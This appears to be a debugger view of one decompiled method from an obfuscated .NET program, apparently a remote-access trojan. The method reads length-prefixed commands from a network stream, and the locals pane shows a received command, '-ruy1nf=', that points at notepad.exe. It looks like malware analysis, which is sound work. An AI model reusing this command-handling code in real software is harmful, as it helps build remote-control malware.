 MIETDIM ×
566 // Token: 0x06000031 RID: 49 RVA: 0x0000488C File Offset: 0x00002A8C
567 public string[] get_procsQtype()
568 {
569 string[] array3;
570 try
571 {
572 byte[] array = new byte[5];
573 this.byteAdesr = this.newWam.Read(array, 0, 5);
574 int num = BitConverter.ToInt32(array, 0);
575 byte[] array2 = new byte[num];
576 int num2 = 0;
577 for (int i = num; i > 0; i -= this.byteAdesr)
578 {
579 int num3 = ((i > this.bufeAize) ? this.bufeAize : i);
580 this.byteAdesr = this.newWam.Read(array2, num2, num3);
581 num2 += this.byteAdesr;
582 }
583 string text = Encoding.UTF8.GetString(array2, 0, num).ToString();
584 if (text.Trim() == "")
585 {
586 array3 = null;
587 }
588 else
589 {
590 array3 = text.Split(new char[] { '=' });
591 }
592 }
593 catch
594 {
595 this.isvewadks = false;
596 array3 = null;
597 }
598 return array3;
599 }
Locals
Name Value
string.Split returned {string[0x00000002]}
this {vteijam_hdgtra.MIETDIM}
array {byte[0x00000005]}
num 0x00000028
array2 {byte[0x00000028]}
num2 0x00000028
i 0x00000000
num3 0x00000028
text @"-ruy1nf=C:\Windows\system32\notepad.exe>"
array3 {string[0x00000002]}